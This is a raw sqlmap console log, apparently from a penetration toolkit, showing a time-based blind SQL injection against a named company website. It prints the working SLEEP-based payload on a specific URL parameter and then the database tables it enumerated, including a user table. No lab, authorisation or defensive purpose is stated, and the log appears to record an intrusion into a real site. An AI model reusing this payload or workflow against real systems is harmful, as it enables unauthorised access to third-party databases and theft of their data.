 F:\渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND SLEEP(5) AND (1472=1472
---
[20:55:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0
[20:55:30] [INFO] fetching tables for database: 'company'
[20:55:30] [WARNING] reflective value(s) found and filtering out
[20:55:30] [INFO] the SQL query used returns 10 entries
[20:55:30] [INFO] retrieved: "tf_basic_configuration"
[20:55:31] [INFO] retrieved: "tf_carousel"
[20:55:31] [INFO] retrieved: "tf_category"
[20:55:31] [INFO] retrieved: "tf_company"
[20:55:31] [INFO] retrieved: "tf_contact"
[20:55:32] [INFO] retrieved: "tf_menus"
[20:55:32] [INFO] retrieved: "tf_news"
[20:55:32] [INFO] retrieved: "tf_service"
[20:55:32] [INFO] retrieved: "tf_sub_category"
[20:55:33] [INFO] retrieved: "tf_user"
Database: company
[10 tables]
+------------------------+
¦ tf_basic_configuration ¦
¦ tf_carousel ¦
¦ tf_category ¦
¦ tf_company ¦
¦ tf_contact ¦
¦ tf_menus ¦
¦ tf_news ¦
¦ tf_service ¦
¦ tf_sub_category ¦
¦ tf_user ¦
+------------------------+
[20:55:33] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will resul
[20:55:33] [INFO] fetched data logged to text files under 'F:\???~1\tools\????\SQLMAP~3\Bin\output\www.terransforce.com'
[*] shutting down at 20:55:33
[root@Hacker~]# Sqlmap _
www.wooyun.org